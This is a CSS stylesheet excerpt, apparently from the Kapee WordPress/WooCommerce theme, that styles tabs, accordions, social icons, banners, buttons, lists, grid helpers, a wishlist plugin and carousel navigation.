.kapee-tabs.tabs-classic .nav-tabs .nav-link{
	background-color:#f8f8f8;
	font-weight: 600;
	border-top: 2px solid;
	border-radius:0;
	padding: 0.714em 1.071em;
}
.kapee-tabs.tabs-classic .nav-tabs + .tab-content {
    padding: 2em;
}

/* Line */
.kapee-tabs.tabs-line .nav-tabs{
	margin-left: -10px;
	margin-right: -10px;
	margin-bottom:15px;
}
.kapee-tabs.tabs-line .nav-tabs .nav-item{
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 0;
}
.kapee-tabs.tabs-line .nav-tabs .nav-link {
    border: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
	line-height: 34px;
    padding: 0;
}
.kapee-tabs.tabs-line .nav-tabs .nav-link::after {
    content: '';
    display: block;
    width: 0;
    height: 2px;
    transition: width 0.3s;
}
.kapee-tabs.tabs-line .nav-tabs .nav-item.show .nav-link::after, 
.kapee-tabs.tabs-line .nav-tabs .nav-link.active::after {
    width: 100%;
}

/* Pills & Outline */
.kapee-tabs.tabs-pills .nav-tabs,
.kapee-tabs.tabs-outline .nav-tabs{
	margin-bottom:15px;
}
.kapee-tabs.tabs-pills .nav-tabs .nav-item,
.kapee-tabs.tabs-outline .nav-tabs .nav-item{
	margin-bottom: 0;
}
.kapee-tabs.tabs-pills .nav-tabs .nav-link,
.kapee-tabs.tabs-outline .nav-tabs .nav-link {
    border: 0;
	border-radius: 0;
    display: inline-block;
    font-weight: 600;
    padding: 6px 15px;
}
.kapee-tabs.shape-rounded .nav-tabs .nav-link,
.kapee-tabs.shape-outline .nav-tabs .nav-link{
	border-radius: 3px;
}
.kapee-tabs.shape-round .nav-tabs .nav-link,
.kapee-tabs.shape-outline .nav-tabs .nav-link{
	border-radius: 20px;
}
.kapee-tabs.tabs-outline .nav-tabs .nav-link{
	border:2px solid transparent;
}

/**
 * 5.20 Tour Element
 */
.kapee-tour {
    display: -ms-flexbox;
    display: flex;	
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
    -ms-flex-align: start;
    align-items: flex-start;
}
.kapee-tour.position-right{
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.kapee-tour .nav-tabs {
	flex: 1 1 auto;
	display:block;	
}
.kapee-tour.nav-width-small .nav-tabs{
	-ms-flex: 0 0 15%;
	flex: 0 0 15%;
	max-width: 15%;
}
.kapee-tour.nav-width-medium .nav-tabs{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.kapee-tour.nav-width-large .nav-tabs{
	-ms-flex: 0 0 35%;
	flex: 0 0 35%;
	max-width: 35%;
}
.kapee-tour .tab-content{
	flex:1 1 auto;
}
.kapee-tour.align-left .nav-tabs{
	text-align: left;
}
.kapee-tour.align-center .nav-tabs{
	text-align: center;
}
.kapee-tour.align-right .nav-tabs{
	text-align: right;
}
.kapee-tour .nav-tabs .nav-item {
    width: 100%;
    display: block;
}
.kapee-tour .nav-tabs .nav-link {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	max-width: 100%;
}
.kapee-tour .nav-tabs .nav-link i.before-icon{
	margin-right: 0.2em;
}
.kapee-tour .nav-tabs .nav-link i.after-icon{
	margin-left: 0.2em;
}
.kapee-tour .tab-content .tab-pane > div:last-child{
	margin-bottom:0;
}
.kapee-tour .nav-tabs{
	border-bottom:0;
}

/** Classic Style **/
.kapee-tour.tour-classic .nav-tabs{
	margin-top: -1px;
	margin-bottom: -1px;
	z-index: 9;
}
.kapee-tour.tour-classic .nav-tabs .nav-item{
	margin-top: 1px;
	margin-bottom: 1px;	
}
.kapee-tour.tour-classic .nav-tabs .nav-link{
	background-color:#f8f8f8;
	font-weight: 600;
	border-radius:0;
	padding: 0.714em 1.071em;
}
.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane{
    padding: 2em;
}

/* Position Left */
.kapee-tour.tour-classic.position-left .nav-tabs{
	margin-right: -1px;
}
.kapee-tour.tour-classic.position-left .nav-tabs .nav-link{
	border-left-width: 2px;
}
.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active{
	border-right:0;
}

/* Position Right */
.kapee-tour.tour-classic.position-right .nav-tabs{
	margin-left: -1px;
}
.kapee-tour.tour-classic.position-right .nav-tabs .nav-link{
	border-right-width: 2px;
}
.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
	border-left:0;
}

/** Line Style **/
.kapee-tour.tour-line .nav-tabs{
	margin-top: -10px;
	margin-bottom: -10px;
}
.kapee-tour.tour-line.position-left .nav-tabs{	
	margin-right:15px;
}
.kapee-tour.tour-line.position-right .nav-tabs{	
	margin-left:15px;
}
.kapee-tour.tour-line .nav-tabs .nav-item{
	margin-top: 10px;
	margin-bottom: 10px;
	margin-right: 0;
}
.kapee-tour.tour-line .nav-tabs .nav-link {
    border: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
	line-height: 34px;
    padding: 0;
}
.kapee-tour.tour-line .nav-tabs .nav-link::after {
    content: '';
    display: block;
    width: 0;
    height: 2px;
    transition: width 0.3s;
}
.kapee-tour.tour-line .nav-tabs .nav-item.show .nav-link::after, 
.kapee-tour.tour-line .nav-tabs .nav-link.active::after {
    width: 100%;
}

/** Pills & Outline **/
.kapee-tour.tour-pills .nav-tabs,
.kapee-tour.tour-outline .nav-tabs{
	margin-right:15px;
}
.kapee-tour.tour-pills .nav-tabs .nav-item,
.kapee-tour.tour-outline .nav-tabs .nav-item{
	margin-right: 0;
}
.kapee-tour.tour-pills .nav-tabs .nav-link,
.kapee-tour.tour-outline .nav-tabs .nav-link {
    border: 0;
	border-radius: 0;
    display: inline-block;
    font-weight: 600;
    padding: 6px 15px;
}
.kapee-tour.shape-rounded .nav-tabs .nav-link,
.kapee-tour.shape-outline .nav-tabs .nav-link{
	border-radius: 3px;
}
.kapee-tour.shape-round .nav-tabs .nav-link,
.kapee-tour.shape-outline .nav-tabs .nav-link{
	border-radius: 20px;
}
.kapee-tour.tour-outline .nav-tabs .nav-link{
	border:2px solid transparent;
}

/**
 * 5.21 Accordion Element
 */
.kapee-accordion .card{
	border-radius:0;
	margin-bottom: 0.6em;
}
.kapee-accordion .card-header{
	background: none;	
	border-radius: 0;
	padding: 0;
}
.kapee-accordion .card-header .card-title{
	font-size:16px;
	font-weight:600;
	margin:0;
}
.kapee-accordion.align-left .card-header{
	text-align: left;
}
.kapee-accordion.align-center .card-header{
	text-align: center;
}
.kapee-accordion.align-right .card-header{
	text-align: right;
}
.kapee-accordion .card-header a {
    display: block;
    border: none;
    cursor: pointer;
    padding: 12px 20px;
	position:relative;
}
.kapee-accordion.icon-position-left .card-header a{
	padding-left:40px;
}
.kapee-accordion.icon-position-right .card-header a{
	padding-right:40px;
}
.kapee-accordion[class*='accordion-icon-'] .card-title a:after{	
	font-weight: normal;
	font-size: 12px;
	left: 15px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.kapee-accordion.icon-position-right .card-title a:after{
	left: initial;
	right: 15px;
	
}
.kapee-accordion .card-header i.icon-left{
	padding-right: 7px;
}
.kapee-accordion .card-header i.icon-left{
	padding-left: 7px;
}
.kapee-accordion .card-body > div:last-child{
	margin-bottom:0;
}

/** Classic **/
.kapee-accordion.accordion-classic .card-header{
	margin-bottom: -1px;
}
.kapee-accordion.accordion-classic .card-header a:not(.collapsed){
	background-color:#f8f8f8;
}

/** Line **/
.kapee-accordion.accordion-line .card {
    border-left: none;
    border-right: none;
    border-bottom: none;
	margin-bottom: 0;
}
.kapee-accordion.accordion-line .card-header a,
.kapee-accordion.accordion-line .card-body {
    padding-left: 0;
    padding-right: 0;
}
.kapee-accordion.accordion-line .card-header{
	border: none;
}
.kapee-accordion.accordion-line .collapse,
.kapee-accordion.accordion-line .collapsing {
	padding-bottom: 1.5em;
}
.kapee-accordion.accordion-line .card-body {
    padding: 0;
}

/** Pills **/
.kapee-accordion.accordion-pills .card {
    border: none;
}
.kapee-accordion.accordion-pills .card-header{
	border: none;
}
.kapee-accordion.accordion-pills .card-header a{
	background-color:#f8f8f8;
}
.kapee-accordion.accordion-pills.shape-rounded .card-header a{
	border-radius: 3px;
}
.kapee-accordion.accordion-pills.shape-round .card-header a{
	border-radius: 99px;
}

/** Outline **/
.kapee-accordion.accordion-outline .card {
    border: none;
}
.kapee-accordion.accordion-outline .card-header {
	border: none;
}
.kapee-accordion.accordion-outline .card-header a {
	border:2px solid;
}
.kapee-accordion.accordion-outline.shape-rounded .card-header a{
	border-radius: 3px;
}
.kapee-accordion.accordion-outline.shape-round .card-header a{
	border-radius: 99px;
}

/**
 * 5.22 Social Icons
 */
.kapee-social a{
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 7px;
	text-align:center;
}
.kapee-social .social-text{ 
	display:none;
}

/* Icons Shape */
.kapee-social.icons-shape-circle a{
		border-radius: 50%;
}

/* Icons Size */
.kapee-social.icons-size-small a{	
	font-size: 14px;
	line-height: 27px;
	width: 30px;
	height: 30px;
}
.kapee-social.icons-size-default a{	
	font-size: 18px;
	line-height: 34px;
	width: 38px;
	height: 38px;
}
.kapee-social.icons-size-large a{	
	font-size: 22px;
	line-height: 37px;
	width: 40px;
	height: 40px;
}

/* Icons Style Colour And Bordered*/
.kapee-social.icons-colour .social-facebook,
.kapee-social.icons-bordered .social-facebook{
	color:#385693;
}
.kapee-social.icons-colour .social-twitter,
.kapee-social.icons-bordered .social-twitter{
	color:#40BFF5;
}
.kapee-social.icons-colour .social-linkedin,
.kapee-social.icons-bordered .social-linkedin{
	color:#238CC8;
}
.kapee-social.icons-colour .social-stumbleupon,
.kapee-social.icons-bordered .social-stumbleupon{
	color:#EA4B24;
}
.kapee-social.icons-colour .social-tumblr,
.kapee-social.icons-bordered .social-tumblr{
	color:#395976;
}
.kapee-social.icons-colour .social-pinterest,
.kapee-social.icons-bordered .social-pinterest{
	color:#E13138;
}
.kapee-social.icons-colour .social-reddit,
.kapee-social.icons-bordered .social-reddit{
	color:#FF4006;
}
.kapee-social.icons-colour .social-vk,
.kapee-social.icons-bordered .social-vk{
	color:#5181B8;
}
.kapee-social.icons-colour .social-odnoklassniki,
.kapee-social.icons-bordered .social-odnoklassniki{
	color:#F2720C;
}
.kapee-social.icons-colour .social-pocket,
.kapee-social.icons-bordered .social-pocket{
	color:#EF4056;
}
.kapee-social.icons-colour .social-whatsapp,
.kapee-social.icons-bordered .social-whatsapp{
	color:#0DC143;
}
.kapee-social.icons-colour .social-telegram,
.kapee-social.icons-bordered .social-telegram{
	color:#64B3F5;
}
.kapee-social.icons-colour .social-email,
.kapee-social.icons-bordered .social-email{
	color:#DD4B39;
}
.kapee-social.icons-colour .social-print,
.kapee-social.icons-bordered .social-print{
	color:#444444;
}
.kapee-social.icons-colour .social-instagram,
.kapee-social.icons-bordered .social-instagram{
	color:#D02A52;
}
.kapee-social.icons-colour .social-flickr,
.kapee-social.icons-bordered .social-flickr{
	color:#FF0084;
}
.kapee-social.icons-colour .social-rss,
.kapee-social.icons-bordered .social-rss{
	color:#EF8321;
}
.kapee-social.icons-colour .social-youtube,
.kapee-social.icons-bordered .social-youtube{
	color:#F90002;
}
.kapee-social.icons-colour .social-github,
.kapee-social.icons-bordered .social-github{
	color:#323131;
}

/* Icons Style Bordered */
.kapee-social.icons-bordered a:hover{
	color:#FFFFFF;
}
.kapee-social.icons-bordered .social-facebook{
	border:2px solid #385693;
}
.kapee-social.icons-bordered .social-twitter{
	border:2px solid #40BFF5;
}
.kapee-social.icons-bordered .social-google-plus{
	border:2px solid #EB5E4C;
}
.kapee-social.icons-bordered .social-linkedin{
	border:2px solid #238CC8;
}
.kapee-social.icons-bordered .social-tumblr{
	border:2px solid #395976;
}
.kapee-social.icons-bordered .social-pinterest{
	border:2px solid #E13138;
}
.kapee-social.icons-bordered .social-reddit{
	border:2px solid #FF4006;
}
.kapee-social.icons-bordered .social-vk{
	border:2px solid #5181B8;
}
.kapee-social.icons-bordered .social-odnoklassniki{
	border:2px solid #F2720C;
}
.kapee-social.icons-bordered .social-pocket{
	border:2px solid #EF4056;
}
.kapee-social.icons-bordered .social-whatsapp{
	border:2px solid #0DC143;
}
.kapee-social.icons-bordered .social-telegram{
	border:2px solid #64B3F5;
}
.kapee-social.icons-bordered .social-email{
	border:2px solid #DD4B39;
}
.kapee-social.icons-bordered .social-print{
	border:2px solid #444444;
}
.kapee-social.icons-bordered .social-instagram{
	border:2px solid #D02A52;
}
.kapee-social.icons-bordered .social-flickr{
	border:2px solid #FF0084;
}
.kapee-social.icons-bordered .social-rss{
	border:2px solid #EF8321;
}
.kapee-social.icons-bordered .social-youtube{
	border:2px solid #F90002;
}
.kapee-social.icons-bordered .social-github{
	border:2px solid #323131;
}

/* Icons Style Fill And Bordered */
.kapee-social.icons-fill-colour a{
	color: #ffffff;
}
.kapee-social.icons-fill-colour a:hover{
	color: #ffffff;
	opacity:.8;
}
.kapee-social.icons-fill-colour .social-facebook,
.kapee-social.icons-bordered .social-facebook:hover{
	background-color:#385693;
}
.kapee-social.icons-fill-colour .social-twitter,
.kapee-social.icons-bordered .social-twitter:hover{
	background-color:#40BFF5;
}
.kapee-social.icons-fill-colour .social-linkedin,
.kapee-social.icons-bordered .social-linkedin:hover{
	background-color:#238CC8;
}
.kapee-social.icons-fill-colour .social-stumbleupon, 
.kapee-social.icons-bordered .social-stumbleupon:hover{
	background-color:#EA4B24;
}
.kapee-social.icons-fill-colour .social-tumblr,
.kapee-social.icons-bordered .social-tumblr:hover{
	background-color:#395976;
}
.kapee-social.icons-fill-colour .social-pinterest, 
.kapee-social.icons-bordered .social-pinterest:hover{
	background-color:#E13138;
}
.kapee-social.icons-fill-colour .social-reddit,
.kapee-social.icons-bordered .social-reddit:hover{
	background-color:#FF4006;
}
.kapee-social.icons-fill-colour .social-vk,
.kapee-social.icons-bordered .social-vk:hover{
	background-color:#5181B8;
}
.kapee-social.icons-fill-colour .social-odnoklassniki,
.kapee-social.icons-bordered .social-odnoklassniki:hover{
	background-color:#F2720C;
}
.kapee-social.icons-fill-colour .social-pocket,
.kapee-social.icons-bordered .social-pocket:hover{
	background-color:#EF4056;
} 
.kapee-social.icons-fill-colour .social-whatsapp,
.kapee-social.icons-bordered .social-whatsapp:hover{
	background-color:#0DC143;
}
.kapee-social.icons-fill-colour .social-telegram,
.kapee-social.icons-bordered .social-telegram:hover{
	background-color:#64B3F5;
}
.kapee-social.icons-fill-colour .social-email,
.kapee-social.icons-bordered .social-email:hover{
	background-color:#DD4B39;
}
.kapee-social.icons-fill-colour .social-print,
.kapee-social.icons-bordered .social-print:hover{
	background-color:#444444;
}
.kapee-social.icons-fill-colour .social-instagram,
.kapee-social.icons-bordered .social-instagram:hover{
	background-color:#D02A52;
}
.kapee-social.icons-fill-colour .social-flickr,
.kapee-social.icons-bordered .social-flickr:hover{
	background-color:#FF0084;
}
.kapee-social.icons-fill-colour .social-rss,
.kapee-social.icons-bordered .social-rss:hover{
	background-color:#EF8321;
}
.kapee-social.icons-fill-colour .social-youtube,
.kapee-social.icons-bordered .social-youtube:hover{
	background-color:#F90002;
}
.kapee-social.icons-fill-colour .social-github,
.kapee-social.icons-bordered .social-github:hover{
	background-color:#323131;
}

/* Icons Style Theme Colour */
.kapee-social.icons-theme-colour a{
	border:2px solid;
	color:#777777;
}

/**
 * 5.23 Banner Element
 */
.kapee-banner .banner-wrapper{
	position:relative;
	overflow: hidden;    
}
.kapee-banner.wrap-link .banner-wrapper{
	cursor: pointer;
}
.kapee-banner .banner-image-wrap + .banner-content-wrap {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    overflow: hidden;	
    padding: 30px;
    z-index: 2;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: stretch;
    align-items: stretch;
}
.kapee-banner .banner-subtitle-wrap{
	margin-bottom: 3px;
}
.kapee-banner .banner-title {
    margin-bottom: 0;
}
.kapee-banner .banner-content-text {
    margin-top: 8px;
}
.kapee-banner .banner-content-text p{
	margin:0;
}
.kapee-banner .banner-button {
    margin-top: 1.5em;
}
.kapee-banner .button {
	padding:.6871em 1.2em;
}
.kapee-banners-carousel .kapee-element{
	margin:0;
}
.kapee-banner .banner-image  img {
	-webkit-transition: transform .5s cubic-bezier(0,0,.44,1.18);
	-webkit-transition: -webkit-transform .5s cubic-bezier(0,0,.44,1.18);
	transition: -webkit-transform .5s cubic-bezier(0,0,.44,1.18);
	transition: transform .5s cubic-bezier(0,0,.44,1.18);
	transition: transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18);
}
.kapee-banner.banner-zoom-out .banner-wrapper:hover .banner-image  img,
.kapee-banner.banner-zoom-in .banner-image  img {
	-webkit-transform: scale(1.09);
	transform: scale(1.09);
}
.kapee-banner.banner-zoom-in .banner-wrapper:hover .banner-image  img {
	-webkit-transform: scale(1);
	transform: scale(1);
}

/**
 * 5.24 Button Element
 */
.kapee-button .button{
	position: relative;
	box-shadow:none;
}
.kapee-button .button:not(.btn-style-link) i{
	position: absolute;
    top: 50%;	
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    line-height: 1;
}

/* Button Style */
.kapee-button .btn-style-outline {
	background:none;
}

/* Button Alignment */
.kapee-button.text-inline{
    display: inline-block;
    vertical-align: middle;
	margin-bottom:10px;
    margin-left: 5px;
    margin-right: 5px;
}

/* Button Shape */
.kapee-button .btn-shape-square{
	border-radius:0;
}
.kapee-button .btn-shape-rounded{
	border-radius:3px;
}
.kapee-button .btn-shape-round{
	border-radius:100px;
}

/* Button Size */
.kapee-button .btn-size-small{
	font-size: 12px;
	padding: 8px 14px;	
}
.kapee-button .btn-style-outline.btn-size-small{
	padding: 6px 12px;
}
.kapee-button .btn-size-large{
	font-size: 16px;
	padding: 18px 34px;	
}
.kapee-button .btn-style-outline.btn-size-large{
	padding: 16px 32px;	
}

/* Button Color */
.kapee-button .btn-style-outline{
	background: none;
    border: 2px solid;
	padding: 10px 18px;		
}
.kapee-button .button.btn-style-link{
	background: none;
	padding: 0;
	border-bottom: 2px solid;
	border-radius: 0;
}
.kapee-button .btn-icon-left i{
	margin-right: 5px;
}
.kapee-button .btn-icon-right i{
	margin-left: 5px;
}
.kapee-button .btn-style-flat.color-scheme-light,
.kapee-button .btn-style-outline.color-scheme-light,
.kapee-button .btn-style-flat.hover-color-scheme-light:hover,
.kapee-button .btn-style-outline.hover-color-scheme-light:hover{
	color:#ffffff !important;
}
.kapee-button .btn-style-flat.color-scheme-dark,
.kapee-button .btn-style-outline.color-scheme-dark,
.kapee-button .btn-style-flat.hover-color-scheme-dark:hover,
.kapee-button .btn-style-outline.hover-color-scheme-dark:hover{
	color:#333333 !important;
}

/* Icon Alignment */
.kapee-button .btn-icon-left{
    padding-left: 3em;
}
.kapee-button .btn-icon-left i{
	left: 20px;    
}
.kapee-button .btn-icon-right{
    padding-right: 3em;
}
.kapee-button .btn-icon-right i{
	right: 20px;    
}

/**
 * 5.25 List Element
 */
.kapee-list ul li:not(:last-child){
	margin-bottom:10px;
}
.kapee-list ul li{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-align: center;
	align-items: center;
	line-height: 1.6;
}
.kapee-list .list-icon {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin-right: 10px;
    text-align: center;
    vertical-align: middle;
}
.kapee-list .list-content {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.kapee-list.list-type-none  ul{
	list-style:none;
}
.kapee-list.list-type-ordered ul li .list-icon {
    font-weight: 600;
}
.kapee-list.list-type-ordered ul {
    counter-reset: item;
}
.kapee-list.list-type-ordered ul li .list-icon::before {
    content: counter(item) ".";
    counter-increment: item;
}
.kapee-list.list-type-unordered ul li .list-icon::before {
	font-size: 7px;
}
.kapee-list.list-type-unordered ul li .list-icon::before {
   content: "\f111";
   font-family: "FontAwesome";
}
.kapee-list.list-type-image.list-style-square .list-icon,
.kapee-list.list-type-image.list-style-round .list-icon {
    display: -ms-flexbox;
	display: flex;
   -ms-flex-align: center;
	align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.kapee-list.list-style-round .list-icon{
	border-radius:50%;
}
.kapee-list.list-size-small ul {
    font-size: 12px;
}
.kapee-list.list-size-small .list-icon{
	width: 16px;
	height: 16px;
	line-height: 16px;
}
.kapee-list.list-size-small.list-type-image .list-icon img{
	width:12px;
}
.kapee-list.list-size-medium .list-icon{
	width:24px;
	height:24px;
	line-height:24px;
}
.kapee-list.list-size-medium.list-type-image .list-icon img{
	width:14px;
}
.kapee-list.list-size-large ul {
    font-size: 18px;
}
.kapee-list.list-size-large .list-icon{
	width:32px;
	height:32px;
	line-height:32px;
}
.kapee-list.list-size-large.list-type-image .list-icon img{
	width:20px;
}

/**
 * 5.26 Products Tabs Element
 */
.products-tabs .nav-tabs li.nav-item{
	z-index:1;
}

/**
 * 6.0 Plugins Customizer
 */
 
/**
 * 6.1 Boostrap
 */
.text-left {
    text-align: left !important;
}
.text-right {
    text-align: right !important;
}
@media (min-width: 576px) {
	.col-sm-50{
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-sm-70{
		-ms-flex: 0 0 14.285714%;
		flex: 0 0 14.285714%;
		max-width: 14.285714%;
	}
	.col-sm-80{
		-ms-flex: 0 0 12.50%;
		flex: 0 0 12.50%;
		max-width: 12.50%;
	}
	.col-sm-90{
		-ms-flex: 0 0 11.111111%;
		flex: 0 0 12.111111%;
		max-width: 12.111111%;
	}
	.col-sm-100{
		-ms-flex: 0 0 10%;
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-sm-110{
		-ms-flex: 0 0 9.090909%;
		flex: 0 0 9.090909%;
		max-width: 9.090909%;
	}
}
@media (min-width: 768px) {
	.col-md-50{
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-md-70{
		-ms-flex: 0 0 14.285714%;
		flex: 0 0 14.285714%;
		max-width: 14.285714%;
	}
	.col-md-80{
		-ms-flex: 0 0 12.50%;
		flex: 0 0 12.50%;
		max-width: 12.50%;
	}
	.col-md-90{
		-ms-flex: 0 0 11.111111%;
		flex: 0 0 12.111111%;
		max-width: 12.111111%;
	}
	.col-md-100{
		-ms-flex: 0 0 10%;
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-md-110{
		-ms-flex: 0 0 9.090909%;
		flex: 0 0 9.090909%;
		max-width: 9.090909%;
	}
}
@media (min-width: 992px) {
	.col-lg-50{
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-lg-70{
		-ms-flex: 0 0 14.285714%;
		flex: 0 0 14.285714%;
		max-width: 14.285714%;
	}
	.col-lg-80{
		-ms-flex: 0 0 12.50%;
		flex: 0 0 12.50%;
		max-width: 12.50%;
	}
	.col-lg-90{
		-ms-flex: 0 0 11.111111%;
		flex: 0 0 12.111111%;
		max-width: 12.111111%;
	}
	.col-lg-100{
		-ms-flex: 0 0 10%;
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-lg-110{
		-ms-flex: 0 0 9.090909%;
		flex: 0 0 9.090909%;
		max-width: 9.090909%;
	}
}
@media (min-width: 1200px) {
	.col-xl-50{
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%;
	}
	.col-xl-70{
		-ms-flex: 0 0 14.285714%;
		flex: 0 0 14.285714%;
		max-width: 14.285714%;
	}
	.col-xl-80{
		-ms-flex: 0 0 12.50%;
		flex: 0 0 12.50%;
		max-width: 12.50%;
	}
	.col-xl-90{
		-ms-flex: 0 0 11.111111%;
		flex: 0 0 12.111111%;
		max-width: 12.111111%;
	}
	.col-xl-100{
		-ms-flex: 0 0 10%;
		flex: 0 0 10%;
		max-width: 10%;
	}
	.col-xl-110{
		-ms-flex: 0 0 9.090909%;
		flex: 0 0 9.090909%;
		max-width: 9.090909%;
	}
}
.gutters-space-0{
	margin-right: 0;
	margin-left: 0;
}
.gutters-space-0 > .col, 
.gutters-space-0 > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}
.gutters-space-5{
	margin-right: -5px;
	margin-left: -5px;
}
.gutters-space-5 > .col, 
.gutters-space-5 > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
	margin-bottom: 10px;
}
.gutters-space-10{
	margin-right: -10px;
	margin-left: -10px;
}
.gutters-space-10 > .col, 
.gutters-space-10 > [class*="col-"] {
    padding-right: 10px;
    padding-left: 10px;
	margin-bottom: 20px;
}
.gutters-space-15{
	margin-right: -15px;
	margin-left: -15px;
}
.gutters-space-15 > .col, 
.gutters-space-15 > [class*="col-"] {
    padding-right: 15px;
    padding-left: 15px;
	margin-bottom: 30px;
}
.slider-gutters-space-0 .carousel-group > div:not(:last-child){
	margin-bottom: 0;
}
.slider-gutters-space-5 .carousel-group > div:not(:last-child){
	margin-bottom: 10px;
}
.slider-gutters-space-10 .carousel-group > div:not(:last-child){
	margin-bottom: 20px;
}
.slider-gutters-space-15 .carousel-group > div:not(:last-child){
	margin-bottom: 30px;
}

/**
 * 6.2 Boostrap Tooltip
 */
.tooltip{
	z-index:98;
}
.tooltip .tooltip-inner {
    border-radius: 0;
}

/**
 * 6.3 YITH WooCommerce Wishlist
 */
#yith-wcwl-form .wishlist-title,
#yith-wcwl-form .hidden-title-form{
	display:none;
}	
.woocommerce table.wishlist_table{
	font-size:100%;
}
.woocommerce .wishlist_table td.product-add-to-cart a{
	border-radius: 0;
    display: inline-block !important;
    font-size: 14px;
    line-height: 16px;
    margin: 0 !important;
    padding: 10px 14px !important;
}
.woocommerce .wishlist_table td.product-add-to-cart {
    text-align: right;
}
.wishlist_table tr td, 
.wishlist_table tr th.wishlist-delete, 
.wishlist_table tr th.product-checkbox{
	text-align:inherit;
}
.wishlist_table .product-price {
	font-size: 16px;
	font-weight: 600;
}
.wishlist_table .product-price ins{
	background:none;
}
.wishlist_table .product-price del{
	font-size: 14px;
	font-weight: normal;
}
.yith-wcwl-share ul{
    list-style: none;
    margin: 0;
    display: -ms-flexbox;
	display: flex;
}
.yith-wcwl-share ul li a {
    padding: 5px;
    margin-right: 5px;
}
#yith-wcwl-popup-message {	
    border: none;	
    border-radius: 0;	
	bottom: 0;
	box-shadow: 0 0 3px 0 rgba(0,0,0,.1);
    left: calc(50% - 82px);	
    margin: 0 !important;
	max-width: 568px;
	position: fixed;
    padding: 16px 18px;
    font-size: 16px;
	top: auto;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
	-webkit-animation: kp-fadeInUpBig .35s ease .5s both;
	animation: kp-fadeInUpBig .35s ease .5s both;
	z-index:998;
}
#yith-wcwl-popup-message::before {
	font-size: 14px;
    left: 1em;
	line-height: 1;
    position: absolute;
    top: calc(50% - 7px);
}
#yith-wcwl-message {
	margin-left:18px;
    line-height: initial;
	overflow: hidden;
    text-overflow: ellipsis;
}
@-webkit-keyframes kp-fadeInUpBig {
	0% {
		bottom: 0;
		-webkit-transform: translate3d(0, 100%, 0);
			transform: translate3d(0, 100%, 0);
	}
	100% {
		bottom: 2em;
	   -webkit-transform: none;
        transform: none;
	}
}         
@keyframes kp-fadeInUpBig {
	0% {
		bottom: 0;
	    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
	}
	100% {
		bottom: 2em;
	   -webkit-transform: none;
            transform: none;
	}
}

/* Mobile Layout  */
.wishlist_table.mobile{
	list-style:none;
	margin:0;
}
.wishlist_table.mobile > li{
	border: 0;
    display: block;
    margin-bottom: 20px;
    padding-bottom: 20px;
    padding-left: 112px;
	position: relative;
}
.wishlist_table.mobile .item-wrapper{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
}
.wishlist_table.mobile .item-wrapper > div {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
.wishlist_table.mobile .product-thumbnail {
    position: absolute;
    left: 0;
}
.wishlist_table.mobile .product-thumbnail img {
	max-width: 98px;
}
.wishlist_table.mobile .product-name h3 {
	font-size: 14px;
	margin-bottom: .7em;
	margin-right: 2em;
}
.wishlist_table.mobile table {
	margin-bottom: 0;
}
.wishlist_table.mobile table tr,
.wishlist_table.mobile table td {
	border: 0;
}
.wishlist_table.mobile table td {
    padding: 2px 0;
}
.wishlist_table.mobile table td.label {
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
}
.wishlist_table.mobile table td.value {
	text-align: right;
    font-weight: 600;
}
.wishlist_table.mobile .product-add-to-cart {
    margin-top: .7em;
}
.wishlist_table.mobile .product-add-to-cart a.button{
    font-size: 12px;
	padding: 8px 14px;
}
.wishlist_table.mobile .product-remove {
    position: absolute;
    top: -3px;
    right: 0;
}
.remove_from_wishlist i {
	display:none;
}
.wishlist_view.mobile .remove_from_wishlist:before{
	font-size:17px;
}

/**
 * 6.4 Owl Carousel
 */

/* Owl Carousel Navigation */
.owl-carousel{
	position:relative;
}
.owl-carousel.owl-center{
	text-align:center;
}
.owl-carousel .owl-nav button[class*='owl-']{
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
			box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
	width: 40px;
	height: 40px;	
	font-weight:bold;
	z-index:9;
}
.owl-carousel .owl-nav button[class*='owl-']:hover {
    text-decoration: none; 
}
